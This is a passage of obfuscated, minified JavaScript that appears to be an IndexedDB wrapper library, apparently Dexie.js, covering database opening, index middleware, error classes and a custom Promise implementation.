_0x81570f[_0x44c3('0x15b')](',')[_0x44c3('0x309')](function(_0x81570f,_0x46d963){_0x81570f=_0x81570f[_0x44c3('0x13')]();var _0x384be4=_0x81570f['replace'](/([&*]|\+\+)/g,''),_0x522de6=/^\[/[_0x44c3('0xfe')](_0x384be4)?_0x384be4['match'](/^\[(.*)\]$/)[0x1]['split']('+'):_0x384be4;return _0x517616(_0x384be4,_0x522de6||null,/\&/[_0x44c3('0xfe')](_0x81570f),/\*/[_0x44c3('0xfe')](_0x81570f),/\+\+/[_0x44c3('0xfe')](_0x81570f),_0x5593fc(_0x522de6),0x0===_0x46d963);});}function _0x16cf63(_0x81570f){return _0x18269a(_0x47a4c0[_0x44c3('0xf')],function(_0x46d963){this['db']=_0x81570f,this[_0x44c3('0x3ac')]={'version':_0x46d963,'storesSource':null,'dbschema':{},'tables':{},'contentUpgrade':null};});}function _0x282e1b(_0x81570f){var _0x46d963,_0x384be4=_0x81570f&&_0x44c3('0x12')==typeof _0x81570f[_0x44c3('0x3c8')];if(!_0x384be4){var _0x522de6=new _0x4c68aa(_0x28719c,{'addons':[]});_0x522de6[_0x44c3('0x31')](0x1)['stores']({'dbnames':_0x44c3('0x160')}),_0x46d963=_0x522de6[_0x44c3('0x3a9')](_0x44c3('0x3c9'));}return{'getDatabaseNames':function(){return _0x384be4?_0x14b2be[_0x44c3('0x1ac')](_0x81570f[_0x44c3('0x3c8')]())[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')];})['filter'](function(_0x81570f){return _0x81570f!==_0x28719c;});}):_0x46d963[_0x44c3('0x3ca')]()[_0x44c3('0x3cb')]();},'add':function(_0x81570f){return!_0x384be4&&_0x81570f!==_0x28719c&&_0x46d963[_0x44c3('0x301')]({'name':_0x81570f})['catch'](_0x5e8241);},'remove':function(_0x81570f){return!_0x384be4&&_0x81570f!==_0x28719c&&_0x46d963[_0x44c3('0x37f')](_0x81570f)[_0x44c3('0x1fe')](_0x5e8241);}};}function _0x5b99c6(_0x81570f){return _0x3cdb7e(function(){return _0x4ed05e['letThrough']=!0x0,_0x81570f();});}function _0x499e43(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x257')],_0x384be4=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')];if(_0x46d963[_0x44c3('0x33b')]||_0x81570f[_0x44c3('0x3b4')])return _0x46d963[_0x44c3('0x3cc')][_0x44c3('0x1ab')](function(){return _0x46d963['dbOpenError']?_0x1d12d7(_0x46d963[_0x44c3('0x3cd')]):_0x81570f;});_0x3f20e2&&(_0x46d963['openCanceller'][_0x44c3('0x318')]=_0x373e33()),_0x46d963[_0x44c3('0x33b')]=!0x0,_0x46d963[_0x44c3('0x3cd')]=null,_0x46d963['openComplete']=!0x1;var _0x522de6=_0x46d963[_0x44c3('0x3ce')],_0x3fed26=null;return _0x14b2be[_0x44c3('0x279')]([_0x46d963['openCanceller'],new _0x14b2be(function(_0x522de6,_0x2031e4){if(!_0x384be4)throw new _0x277d5f['MissingAPI']('indexedDB\x20API\x20not\x20found.\x20If\x20using\x20IE10+,\x20make\x20sure\x20to\x20run\x20your\x20code\x20on\x20a\x20server\x20URL\x20(not\x20locally).\x20If\x20using\x20old\x20Safari\x20versions,\x20make\x20sure\x20to\x20include\x20indexedDB\x20polyfill.');var _0x288c68=_0x81570f[_0x44c3('0x160')],_0x109399=_0x46d963[_0x44c3('0x3cf')]?_0x384be4['open'](_0x288c68):_0x384be4[_0x44c3('0x33f')](_0x288c68,Math[_0x44c3('0x3d0')](0xa*_0x81570f[_0x44c3('0x3c5')]));if(!_0x109399)throw new _0x277d5f[(_0x44c3('0x36b'))]('IndexedDB\x20API\x20not\x20available');_0x109399['onerror']=_0x24ef19(_0x2031e4),_0x109399[_0x44c3('0x3d1')]=_0x383d55(_0x81570f[_0x44c3('0x3d2')]),_0x109399[_0x44c3('0x3d3')]=_0x383d55(function(_0x522de6){if(_0x3fed26=_0x109399[_0x44c3('0x3a3')],_0x46d963[_0x44c3('0x3cf')]&&!_0x81570f[_0x44c3('0x33c')]['allowEmptyDB']){_0x109399[_0x44c3('0x314')]=_0x569254,_0x3fed26[_0x44c3('0x37e')](),_0x109399[_0x44c3('0x38c')][_0x44c3('0x3d4')]();var _0x3495fb=_0x384be4[_0x44c3('0x3d5')](_0x288c68);_0x3495fb[_0x44c3('0x313')]=_0x3495fb[_0x44c3('0x314')]=_0x383d55(function(){_0x2031e4(new _0x277d5f[(_0x44c3('0x3d6'))](_0x44c3('0x3d7')+_0x288c68+_0x44c3('0x3d8')));});}else{_0x3fed26[_0x44c3('0x314')]=_0x24ef19(_0x2031e4);var _0x2d05d7=_0x522de6[_0x44c3('0x3d9')]>Math[_0x44c3('0xc9')](0x2,0x3e)?0x0:_0x522de6[_0x44c3('0x3d9')];_0x81570f[_0x44c3('0x3b4')]=_0x109399[_0x44c3('0x38c')],_0x517d8a(_0x81570f,_0x2d05d7/0xa,_0x3fed26,_0x2031e4);}},_0x2031e4),_0x109399[_0x44c3('0x313')]=_0x383d55(function(){_0x3fed26=null;var _0x384be4=_0x81570f['idbdb']=_0x109399[_0x44c3('0x38c')],_0x2031e4=_0x1a1066(_0x384be4[_0x44c3('0x39d')]);if(_0x2031e4['length']>0x0)try{var _0x3495fb=_0x384be4[_0x44c3('0x3a3')](_0x387c33(_0x2031e4),_0x44c3('0x3da'));_0x46d963[_0x44c3('0x3cf')]?_0x5808b9(_0x81570f,_0x384be4,_0x3495fb):(_0x45dda3(_0x81570f,_0x81570f[_0x44c3('0x3ad')],_0x3495fb),_0x241042(_0x81570f,_0x3495fb)||console[_0x44c3('0x5')](_0x44c3('0x3db'))),_0x10fb72(_0x81570f,_0x3495fb);}catch(_0x40fe25){}_0x1bbf6b['push'](_0x81570f),_0x384be4[_0x44c3('0x3dc')]=_0x383d55(function(_0x384be4){_0x46d963[_0x44c3('0x3dd')]=!0x0,_0x81570f['on'](_0x44c3('0x3de'))[_0x44c3('0x341')](_0x384be4);}),_0x177541['add'](_0x288c68),_0x522de6();},_0x2031e4);})])[_0x44c3('0x1ab')](function(){return _0x46d963[_0x44c3('0x3df')]=[],_0x14b2be[_0x44c3('0x1ac')](_0x5b99c6(_0x81570f['on'][_0x44c3('0x3e0')][_0x44c3('0x341')]))['then'](function _0x81570f(){if(_0x46d963[_0x44c3('0x3df')][_0x44c3('0x15')]>0x0){var _0x384be4=_0x46d963[_0x44c3('0x3df')][_0x44c3('0xdd')](_0x41c88d,_0x5e8241);return _0x46d963[_0x44c3('0x3df')]=[],_0x14b2be[_0x44c3('0x1ac')](_0x5b99c6(_0x384be4))['then'](_0x81570f);}});})[_0x44c3('0x277')](function(){_0x46d963[_0x44c3('0x3df')]=null;})['then'](function(){return _0x46d963['isBeingOpened']=!0x1,_0x81570f;})[_0x44c3('0x1fe')](function(_0x384be4){try{_0x3fed26&&_0x3fed26[_0x44c3('0x37e')]();}catch(_0x12324b){}return _0x46d963[_0x44c3('0x33b')]=!0x1,_0x81570f['close'](),_0x46d963[_0x44c3('0x3cd')]=_0x384be4,_0x1d12d7(_0x46d963[_0x44c3('0x3cd')]);})['finally'](function(){_0x46d963[_0x44c3('0x336')]=!0x0,_0x522de6();});}function _0x5eac81(_0x81570f){function _0x46d963(_0x81570f){return function(_0x46d963){var _0x384be4=_0x81570f(_0x46d963),_0x522de6=_0x384be4[_0x44c3('0x2e6')];return _0x384be4[_0x44c3('0x30a')]?_0x522de6:_0x522de6&&_0x44c3('0x12')==typeof _0x522de6['then']?_0x522de6['then'](_0x3fed26,_0x2031e4):_0x5593fc(_0x522de6)?Promise[_0x44c3('0x278')](_0x522de6)['then'](_0x3fed26,_0x2031e4):_0x3fed26(_0x522de6);};}var _0x384be4=function(_0x46d963){return _0x81570f['next'](_0x46d963);},_0x522de6=function(_0x46d963){return _0x81570f[_0x44c3('0x3e1')](_0x46d963);},_0x3fed26=_0x46d963(_0x384be4),_0x2031e4=_0x46d963(_0x522de6);return _0x46d963(_0x384be4)();}function _0x113ef3(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=arguments[_0x44c3('0x15')];if(_0x522de6<0x2)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x3e2'));for(var _0x3fed26=new Array(_0x522de6-0x1);--_0x522de6;)_0x3fed26[_0x522de6-0x1]=arguments[_0x522de6];return _0x384be4=_0x3fed26[_0x44c3('0x52')](),[_0x81570f,_0x10fd73(_0x3fed26),_0x384be4];}function _0x5ebb42(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){return _0x14b2be['resolve']()['then'](function(){var _0x2031e4=_0x4ed05e[_0x44c3('0x3af')]||_0x4ed05e,_0x288c68=_0x81570f['_createTransaction'](_0x46d963,_0x384be4,_0x81570f[_0x44c3('0x3ad')],_0x522de6),_0x109399={'trans':_0x288c68,'transless':_0x2031e4};_0x522de6?_0x288c68[_0x44c3('0x37d')]=_0x522de6[_0x44c3('0x37d')]:_0x288c68[_0x44c3('0x3e')]();var _0x3495fb=_0x39b04e(_0x3fed26);_0x3495fb&&_0x412e30();var _0x2d05d7,_0x1a1066=_0x14b2be[_0x44c3('0x3b0')](function(){if(_0x2d05d7=_0x3fed26[_0x44c3('0xa')](_0x288c68,_0x288c68))if(_0x3495fb){var _0x81570f=_0x339a39['bind'](null,null);_0x2d05d7[_0x44c3('0x1ab')](_0x81570f,_0x81570f);}else _0x44c3('0x12')==typeof _0x2d05d7[_0x44c3('0x41')]&&_0x44c3('0x12')==typeof _0x2d05d7['throw']&&(_0x2d05d7=_0x5eac81(_0x2d05d7));},_0x109399);return(_0x2d05d7&&_0x44c3('0x12')==typeof _0x2d05d7[_0x44c3('0x1ab')]?_0x14b2be[_0x44c3('0x1ac')](_0x2d05d7)[_0x44c3('0x1ab')](function(_0x81570f){return _0x288c68[_0x44c3('0x377')]?_0x81570f:_0x1d12d7(new _0x277d5f[(_0x44c3('0x3e3'))](_0x44c3('0x3e4')));}):_0x1a1066['then'](function(){return _0x2d05d7;}))[_0x44c3('0x1ab')](function(_0x81570f){return _0x522de6&&_0x288c68[_0x44c3('0x37a')](),_0x288c68[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){return _0x81570f;});})[_0x44c3('0x1fe')](function(_0x81570f){return _0x288c68['_reject'](_0x81570f),_0x1d12d7(_0x81570f);});});}function _0x5c35dd(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x5593fc(_0x81570f)?_0x81570f[_0x44c3('0x12c')]():[_0x81570f],_0x3fed26=0x0;_0x3fed26<_0x384be4;++_0x3fed26)_0x522de6[_0x44c3('0x2f')](_0x46d963);return _0x522de6;}function _0x4fee5d(_0x81570f){return _0x577fc6(_0x577fc6({},_0x81570f),{'table':function(_0x46d963){function _0x384be4(_0x81570f,_0x46d963,_0x522de6){var _0x3fed26=_0x54fa4a(_0x81570f),_0x2031e4=_0x3495fb[_0x3fed26]=_0x3495fb[_0x3fed26]||[],_0x288c68=null==_0x81570f?0x0:_0x44c3('0x59')==typeof _0x81570f?0x1:_0x81570f[_0x44c3('0x15')],_0x109399=_0x46d963>0x0,_0x1a1066=_0x577fc6(_0x577fc6({},_0x522de6),{'isVirtual':_0x109399,'isPrimaryKey':!_0x109399&&_0x522de6[_0x44c3('0x38f')],'keyTail':_0x46d963,'keyLength':_0x288c68,'extractKey':_0x3f793c(_0x81570f),'unique':!_0x109399&&_0x522de6['unique']});if(_0x2031e4[_0x44c3('0x2f')](_0x1a1066),_0x1a1066['isPrimaryKey']||_0x2d05d7[_0x44c3('0x2f')](_0x1a1066),_0x288c68>0x1){_0x384be4(0x2===_0x288c68?_0x81570f[0x0]:_0x81570f[_0x44c3('0x12c')](0x0,_0x288c68-0x1),_0x46d963+0x1,_0x522de6);}return _0x2031e4[_0x44c3('0x168')](function(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x3e5')]-_0x46d963[_0x44c3('0x3e5')];}),_0x1a1066;}function _0x522de6(_0x81570f){var _0x46d963=_0x3495fb[_0x54fa4a(_0x81570f)];return _0x46d963&&_0x46d963[0x0];}function _0x3fed26(_0x46d963,_0x384be4){return{'type':0x1===_0x46d963[_0x44c3('0x213')]?0x2:_0x46d963['type'],'lower':_0x5c35dd(_0x46d963[_0x44c3('0x367')],_0x46d963[_0x44c3('0x383')]?_0x81570f[_0x44c3('0x3e6')]:_0x81570f[_0x44c3('0x3e7')],_0x384be4),'lowerOpen':!0x0,'upper':_0x5c35dd(_0x46d963[_0x44c3('0x368')],_0x46d963[_0x44c3('0x384')]?_0x81570f[_0x44c3('0x3e7')]:_0x81570f[_0x44c3('0x3e6')],_0x384be4),'upperOpen':!0x0};}function _0x2031e4(_0x81570f){var _0x46d963=_0x81570f['query'][_0x44c3('0x351')];return _0x46d963[_0x44c3('0x3e8')]?_0x577fc6(_0x577fc6({},_0x81570f),{'query':{'index':_0x46d963,'range':_0x3fed26(_0x81570f[_0x44c3('0x1ad')][_0x44c3('0x387')],_0x46d963['keyTail'])}}):_0x81570f;}var _0x288c68=_0x81570f[_0x44c3('0x3a9')](_0x46d963),_0x109399=_0x288c68[_0x44c3('0x348')],_0x3495fb={},_0x2d05d7=[],_0x1a1066=_0x384be4(_0x109399[_0x44c3('0x35a')]['keyPath'],0x0,_0x109399[_0x44c3('0x35a')]);_0x3495fb[_0x44c3('0x369')]=[_0x1a1066];for(var _0x4852a7=0x0,_0x5cb89d=_0x109399['indexes'];_0x4852a7<_0x5cb89d[_0x44c3('0x15')];_0x4852a7++){var _0x559a56=_0x5cb89d[_0x4852a7];_0x384be4(_0x559a56[_0x44c3('0x364')],0x0,_0x559a56);}return _0x577fc6(_0x577fc6({},_0x288c68),{'schema':_0x577fc6(_0x577fc6({},_0x109399),{'primaryKey':_0x1a1066,'indexes':_0x2d05d7,'getIndexByKeyPath':_0x522de6}),'count':function(_0x81570f){return _0x288c68[_0x44c3('0xe7')](_0x2031e4(_0x81570f));},'query':function(_0x81570f){return _0x288c68['query'](_0x2031e4(_0x81570f));},'openCursor':function(_0x46d963){function _0x384be4(_0x384be4){function _0x522de6(_0x522de6){null!=_0x522de6?_0x384be4[_0x44c3('0x35f')](_0x5c35dd(_0x522de6,_0x46d963['reverse']?_0x81570f['MAX_KEY']:_0x81570f[_0x44c3('0x3e7')],_0x3fed26)):_0x46d963[_0x44c3('0x358')]?_0x384be4[_0x44c3('0x35f')](_0x5c35dd(_0x384be4[_0x44c3('0x181')],_0x46d963[_0x44c3('0x38d')]?_0x81570f[_0x44c3('0x3e7')]:_0x81570f[_0x44c3('0x3e6')],_0x3fed26)):_0x384be4[_0x44c3('0x35f')]();}return Object['create'](_0x384be4,{'continue':{'value':_0x522de6},'continuePrimaryKey':{'value':function(_0x46d963,_0x522de6){_0x384be4['continuePrimaryKey'](_0x5c35dd(_0x46d963,_0x81570f['MAX_KEY'],_0x3fed26),_0x522de6);}},'key':{'get':function(){var _0x81570f=_0x384be4[_0x44c3('0x181')];return 0x1===_0x3495fb?_0x81570f[0x0]:_0x81570f[_0x44c3('0x12c')](0x0,_0x3495fb);}},'value':{'get':function(){return _0x384be4[_0x44c3('0x2e6')];}}});}var _0x522de6=_0x46d963['query'][_0x44c3('0x351')],_0x3fed26=_0x522de6['keyTail'],_0x109399=_0x522de6[_0x44c3('0x3e8')],_0x3495fb=_0x522de6[_0x44c3('0x3e9')];return _0x109399?_0x288c68[_0x44c3('0x355')](_0x2031e4(_0x46d963))[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f&&_0x384be4(_0x81570f);}):_0x288c68[_0x44c3('0x355')](_0x46d963);}});}});}var _0x577fc6=function(){return _0x577fc6=Object[_0x44c3('0x3ea')]||function(_0x81570f){for(var _0x46d963,_0x384be4=0x1,_0x522de6=arguments['length'];_0x384be4<_0x522de6;_0x384be4++){_0x46d963=arguments[_0x384be4];for(var _0x3fed26 in _0x46d963)Object[_0x44c3('0xf')]['hasOwnProperty'][_0x44c3('0xa')](_0x46d963,_0x3fed26)&&(_0x81570f[_0x3fed26]=_0x46d963[_0x3fed26]);}return _0x81570f;},_0x577fc6['apply'](this,arguments);},_0x261b01=Object['keys'],_0x5593fc=Array[_0x44c3('0x265')],_0x4b521d='undefined'!=typeof self?self:'undefined'!=typeof window?window:_0x81570f;_0x44c3('0x261')==typeof Promise||_0x4b521d[_0x44c3('0x263')]||(_0x4b521d['Promise']=Promise);var _0x4fe9a1=Object['getPrototypeOf'],_0x5959aa={}['hasOwnProperty'],_0x4f0c1c=Object[_0x44c3('0xc')],_0x4f77e3=Object[_0x44c3('0x3eb')],_0x11a3ec=[][_0x44c3('0x12c')],_0x13580c=[][_0x44c3('0x27e')],_0x1ffc65='Boolean,String,Date,RegExp,Blob,File,FileList,ArrayBuffer,DataView,Uint8ClampedArray,ImageData,Map,Set'[_0x44c3('0x15b')](',')[_0x44c3('0x27e')](_0x10fd73([0x8,0x10,0x20,0x40]['map'](function(_0x81570f){return[_0x44c3('0x3ec'),_0x44c3('0x3ed'),_0x44c3('0x3ee')][_0x44c3('0x309')](function(_0x46d963){return _0x46d963+_0x81570f+_0x44c3('0x3ef');});})))['filter'](function(_0x81570f){return _0x4b521d[_0x81570f];}),_0x102b62=_0x1ffc65[_0x44c3('0x309')](function(_0x81570f){return _0x4b521d[_0x81570f];}),_0x51e38a=_0x4f3462(_0x1ffc65,function(_0x81570f){return[_0x81570f,!0x0];}),_0x56d332={}[_0x44c3('0x11')],_0x588c17=function(_0x81570f,_0x46d963){return _0x44c3('0x3ef')===_0x46d963?''+_0x81570f['map'](function(_0x81570f){return _0x588c17(_0x81570f,_0x42235e(_0x81570f));}):_0x44c3('0x3f0')===_0x46d963?''+new Uint8Array(_0x81570f):_0x44c3('0x3f1')===_0x46d963?_0x81570f[_0x44c3('0x13f')]():ArrayBuffer[_0x44c3('0x3f2')](_0x81570f)?''+new Uint8Array(_0x81570f[_0x44c3('0x3f3')]):_0x81570f;},_0x1a5b7e=_0x44c3('0x261')!=typeof Symbol&&Symbol[_0x44c3('0x228')],_0x528b90=_0x1a5b7e?function(_0x81570f){var _0x46d963;return null!=_0x81570f&&(_0x46d963=_0x81570f[_0x1a5b7e])&&_0x46d963[_0x44c3('0x0')](_0x81570f);}:function(){return null;},_0x56cfce={},_0x39b04e=_0x44c3('0x261')!=typeof Symbol?function(_0x81570f){return _0x44c3('0x3f4')===_0x81570f[Symbol['toStringTag']];}:function(){return!0x1;},_0x3f20e2=_0x44c3('0x261')!=typeof location&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/[_0x44c3('0xfe')](location[_0x44c3('0x3f5')]),_0xdc47cb=function(){return!0x0;},_0x47bc27=!new Error('')[_0x44c3('0x30b')],_0x5d876f=[_0x44c3('0x3f6'),_0x44c3('0x3f7'),_0x44c3('0x3f8'),_0x44c3('0x3f9'),'Schema','Upgrade','InvalidTable','MissingAPI','NoSuchDatabase',_0x44c3('0x343'),'SubTransaction',_0x44c3('0x3fa'),_0x44c3('0x3fb'),'DatabaseClosed',_0x44c3('0x3e3'),_0x44c3('0x3fc')],_0x5e8610=[_0x44c3('0x3fd'),_0x44c3('0x3fe'),_0x44c3('0x3ff'),_0x44c3('0x400'),'ReadOnly','Version',_0x44c3('0x401'),_0x44c3('0x402'),_0x44c3('0x403'),_0x44c3('0x404'),'Timeout','QuotaExceeded',_0x44c3('0x405'),_0x44c3('0x406')],_0x4e2805=_0x5d876f['concat'](_0x5e8610),_0x2c4520={'VersionChanged':_0x44c3('0x407'),'DatabaseClosed':_0x44c3('0x408'),'Abort':_0x44c3('0x409'),'TransactionInactive':_0x44c3('0x40a')};_0x3495fb(_0x468c4c)[_0x44c3('0x346')](Error)[_0x44c3('0x13c')]({'stack':{'get':function(){return this[_0x44c3('0x40b')]||(this[_0x44c3('0x40b')]=this[_0x44c3('0x160')]+':\x20'+this[_0x44c3('0x30c')]+_0x4784e5(this['_e'],0x2));}},'toString':function(){return this[_0x44c3('0x160')]+':\x20'+this['message'];}}),_0x3495fb(_0x39f570)[_0x44c3('0x346')](_0x468c4c),_0x3495fb(_0x2b0ec2)[_0x44c3('0x346')](_0x468c4c);var _0x333c4f=_0x4e2805['reduce'](function(_0x81570f,_0x46d963){return _0x81570f[_0x46d963]=_0x46d963+_0x44c3('0x40c'),_0x81570f;},{}),_0x284c48=_0x468c4c,_0x277d5f=_0x4e2805[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x384be4){this['_e']=_0x373e33(),this['name']=_0x522de6,_0x81570f?'string'==typeof _0x81570f?(this[_0x44c3('0x30c')]=_0x81570f+(_0x384be4?'\x0a\x20'+_0x384be4:''),this[_0x44c3('0x40d')]=_0x384be4||null):_0x44c3('0x1ae')==typeof _0x81570f&&(this[_0x44c3('0x30c')]=_0x81570f['name']+'\x20'+_0x81570f['message'],this['inner']=_0x81570f):(this[_0x44c3('0x30c')]=_0x2c4520[_0x46d963]||_0x522de6,this['inner']=null);}var _0x522de6=_0x46d963+_0x44c3('0x40c');return _0x3495fb(_0x384be4)[_0x44c3('0x346')](_0x284c48),_0x81570f[_0x46d963]=_0x384be4,_0x81570f;},{});_0x277d5f[_0x44c3('0x405')]=SyntaxError,_0x277d5f[_0x44c3('0x40e')]=TypeError,_0x277d5f['Range']=RangeError;var _0x1ae5cc=_0x5e8610[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){return _0x81570f[_0x46d963+_0x44c3('0x40c')]=_0x277d5f[_0x46d963],_0x81570f;},{}),_0x59f436=_0x4e2805['reduce'](function(_0x81570f,_0x46d963){return-0x1===[_0x44c3('0x405'),_0x44c3('0x40e'),_0x44c3('0x40f')][_0x44c3('0x1e')](_0x46d963)&&(_0x81570f[_0x46d963+_0x44c3('0x40c')]=_0x277d5f[_0x46d963]),_0x81570f;},{});_0x59f436[_0x44c3('0x410')]=_0x39f570,_0x59f436[_0x44c3('0x411')]=_0x468c4c,_0x59f436[_0x44c3('0x312')]=_0x2b0ec2;var _0x28d4ca={},_0x4b74b8=0x64,_0xbb14e=0x64,_0x2c6b86='undefined'==typeof Promise?[]:function(){var _0x81570f=Promise[_0x44c3('0x1ac')]();if(_0x44c3('0x261')==typeof crypto||!crypto[_0x44c3('0x412')])return[_0x81570f,_0x81570f[_0x44c3('0x47')],_0x81570f];var _0x46d963=crypto[_0x44c3('0x412')][_0x44c3('0x413')](_0x44c3('0x414'),new Uint8Array([0x0]));return[_0x46d963,_0x46d963[_0x44c3('0x47')],_0x81570f];}(),_0x52e7e0=_0x2c6b86[0x0],_0x3abb97=_0x2c6b86[0x1],_0x55bdd2=_0x2c6b86[0x2],_0x42008b=_0x3abb97&&_0x3abb97['then'],_0x3afbf6=_0x52e7e0&&_0x52e7e0[_0x44c3('0x3d')],_0x552358=!!_0x55bdd2,_0x5da5d3=!0x1,_0x48da2b=_0x55bdd2?function(){_0x55bdd2['then'](_0x15f35a);}:_0x4b521d['setImmediate']?_0x384be4[_0x44c3('0x32c')](null,_0x15f35a):_0x4b521d[_0x44c3('0x267')]?function(){var _0x81570f=document['createElement'](_0x44c3('0x415'));new MutationObserver(function(){_0x15f35a(),_0x81570f=null;})[_0x44c3('0x26b')](_0x81570f,{'attributes':!0x0}),_0x81570f[_0x44c3('0x416')]('i','1');}:function(){setTimeout(_0x15f35a,0x0);},_0x54080b=function(_0x81570f,_0x46d963){_0x427fec[_0x44c3('0x2f')]([_0x81570f,_0x46d963]),_0x23583c&&(_0x48da2b(),_0x23583c=!0x1);},_0x47d09c=!0x0,_0x23583c=!0x0,_0x1d6342=[],_0x2b8291=[],_0x444408=null,_0xd3c245=_0xf9482b,_0x36eb9c={'id':'global','global':!0x0,'ref':0x0,'unhandleds':[],'onunhandled':_0x5ad221,'pgp':!0x1,'env':{},'finalize':function(){this[_0x44c3('0x417')]['forEach'](function(_0x81570f){try{_0x5ad221(_0x81570f[0x0],_0x81570f[0x1]);}catch(_0x1a33c8){}});}},_0x4ed05e=_0x36eb9c,_0x427fec=[],_0x539fe9=0x0,_0x490b6e=[],_0xda1143={'get':function(){function _0x81570f(_0x81570f,_0x522de6){var _0x3fed26=this,_0x2031e4=!_0x46d963['global']&&(_0x46d963!==_0x4ed05e||_0x384be4!==_0x59340f),_0x288c68=_0x2031e4&&!_0x339a39(),_0x109399=new _0x14b2be(function(_0x384be4,_0x109399){_0x42e8b3(_0x3fed26,new _0x16afbc(_0x235e57(_0x81570f,_0x46d963,_0x2031e4,_0x288c68),_0x235e57(_0x522de6,_0x46d963,_0x2031e4,_0x288c68),_0x384be4,_0x109399,_0x46d963));});return _0x3f20e2&&_0x23fcac(_0x109399,this),_0x109399;}var _0x46d963=_0x4ed05e,_0x384be4=_0x59340f;return _0x81570f['prototype']=_0x28d4ca,_0x81570f;},'set':function(_0x81570f){_0x109399(this,'then',_0x81570f&&_0x81570f[_0x44c3('0xf')]===_0x28d4ca?_0xda1143:{'get':function(){return _0x81570f;},'set':_0xda1143['set']});}};_0x288c68(_0x14b2be[_0x44c3('0xf')],{'then':_0xda1143,'_then':function(_0x81570f,_0x46d963){_0x42e8b3(this,new _0x16afbc(null,null,_0x81570f,_0x46d963,_0x4ed05e));},'catch':function(_0x81570f){if(0x1===arguments[_0x44c3('0x15')])return this[_0x44c3('0x1ab')](null,_0x81570f);var _0x46d963=arguments[0x0],_0x384be4=arguments[0x1];return _0x44c3('0x12')==typeof _0x46d963?this[_0x44c3('0x1ab')](null,function(_0x81570f){return _0x81570f instanceof _0x46d963?_0x384be4(_0x81570f):_0x63fa01(_0x81570f);}):this['then'](null,function(_0x81570f){return _0x81570f&&_0x81570f['name']===_0x46d963?_0x384be4(_0x81570f):_0x63fa01(_0x81570f);});},'finally':function(_0x81570f){return this[_0x44c3('0x1ab')](function(_0x46d963){return _0x81570f(),_0x46d963;},function(_0x46d963){return _0x81570f(),_0x63fa01(_0x46d963);});},'stack':{'get':function(){if(this[_0x44c3('0x40b')])return this[_0x44c3('0x40b')];try{_0x5da5d3=!0x0;var _0x81570f=_0x4e6f3b(this,[],0x14),_0x46d963=_0x81570f['join'](_0x44c3('0x418'));return null!==this[_0x44c3('0x257')]&&(this[_0x44c3('0x40b')]=_0x46d963),_0x46d963;}finally{_0x5da5d3=!0x1;}}},'timeout':function(_0x81570f,_0x46d963){var _0x384be4=this;return _0x81570f<0x1/0x0?new _0x14b2be(function(_0x522de6,_0x3fed26){var _0x2031e4=setTimeout(function(){return _0x3fed26(new _0x277d5f['Timeout'](_0x46d963));},_0x81570f);_0x384be4[_0x44c3('0x1ab')](_0x522de6,_0x3fed26)['finally'](clearTimeout[_0x44c3('0x32c')](null,_0x2031e4));}):this;}}),_0x44c3('0x261')!=typeof Symbol&&Symbol[_0x44c3('0x419')]&&_0x109399(_0x14b2be[_0x44c3('0xf')],Symbol[_0x44c3('0x419')],_0x44c3('0x41a')),_0x36eb9c[_0x44c3('0x325')]=_0x598f1f(),_0x288c68(_0x14b2be,{'all':function(){var _0x81570f=_0x416267['apply'](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){0x0===_0x81570f[_0x44c3('0x15')]&&_0x46d963([]);var _0x522de6=_0x81570f[_0x44c3('0x15')];_0x81570f[_0x44c3('0x2fa')](function(_0x3fed26,_0x2031e4){return _0x14b2be[_0x44c3('0x1ac')](_0x3fed26)['then'](function(_0x384be4){_0x81570f[_0x2031e4]=_0x384be4,--_0x522de6||_0x46d963(_0x81570f);},_0x384be4);});});},'resolve':function(_0x81570f){if(_0x81570f instanceof _0x14b2be)return _0x81570f;if(_0x81570f&&'function'==typeof _0x81570f['then'])return new _0x14b2be(function(_0x46d963,_0x384be4){_0x81570f['then'](_0x46d963,_0x384be4);});var _0x46d963=new _0x14b2be(_0x28d4ca,!0x0,_0x81570f);return _0x23fcac(_0x46d963,_0x444408),_0x46d963;},'reject':_0x63fa01,'race':function(){var _0x81570f=_0x416267['apply'](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){_0x81570f['map'](function(_0x81570f){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](_0x46d963,_0x384be4);});});},'PSD':{'get':function(){return _0x4ed05e;},'set':function(_0x81570f){return _0x4ed05e=_0x81570f;}},'totalEchoes':{'get':function(){return _0x59340f;}},'newPSD':_0x3cdb7e,'usePSD':_0x25666b,'scheduler':{'get':function(){return _0x54080b;},'set':function(_0x81570f){_0x54080b=_0x81570f;}},'rejectionMapper':{'get':function(){return _0xd3c245;},'set':function(_0x81570f){_0xd3c245=_0x81570f;}},'follow':function(_0x81570f,_0x46d963){return new _0x14b2be(function(_0x384be4,_0x522de6){return _0x3cdb7e(function(_0x46d963,_0x384be4){var _0x522de6=_0x4ed05e;_0x522de6['unhandleds']=[],_0x522de6[_0x44c3('0x323')]=_0x384be4,_0x522de6[_0x44c3('0x1a2')]=_0x3bb255(function(){var _0x81570f=this;_0x9d9283(function(){0x0===_0x81570f[_0x44c3('0x417')][_0x44c3('0x15')]?_0x46d963():_0x384be4(_0x81570f[_0x44c3('0x417')][0x0]);});},_0x522de6[_0x44c3('0x1a2')]),_0x81570f();},_0x46d963,_0x384be4,_0x522de6);});}}),_0x3afbf6&&(_0x3afbf6['allSettled']&&_0x109399(_0x14b2be,_0x44c3('0x326'),function(){var _0x81570f=_0x416267[_0x44c3('0x0')](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963){0x0===_0x81570f[_0x44c3('0x15')]&&_0x46d963([]);var 